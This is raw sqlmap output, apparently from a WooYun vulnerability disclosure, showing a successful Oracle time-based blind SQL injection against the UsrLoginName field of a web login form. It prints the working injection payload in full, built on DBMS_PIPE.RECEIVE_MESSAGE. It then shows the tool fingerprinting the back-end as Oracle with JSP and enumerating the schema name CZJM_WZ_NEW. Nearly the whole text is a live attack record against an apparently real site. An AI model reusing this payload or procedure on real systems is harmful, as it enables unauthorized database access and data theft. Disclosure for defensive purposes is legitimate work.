 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UsrLoginName (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: UsrLoginName=11' AND 3895=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(86
)||CHR(70)||CHR(76),5) AND 'akBj'='akBj&ImageButton1.x=32&ImageButton1.y=14&Pass
Word=11
---
[13:54:16] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[13:54:16] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:54:16] [INFO] fetching database (schema) names
[13:54:16] [INFO] fetching number of databases
[13:54:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:54:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:54:32] [INFO] adjusting time delay to 1 second due to good response times
[13:54:33] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:54:33] [ERROR] unable to retrieve the number of databases
[13:54:33] [INFO] falling back to current database
[13:54:33] [INFO] fetching current database
[13:54:33] [INFO] resumed: CZJM_WZ_NEW
[13:54:33] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] CZJM_WZ_NEW
www.wooyun.org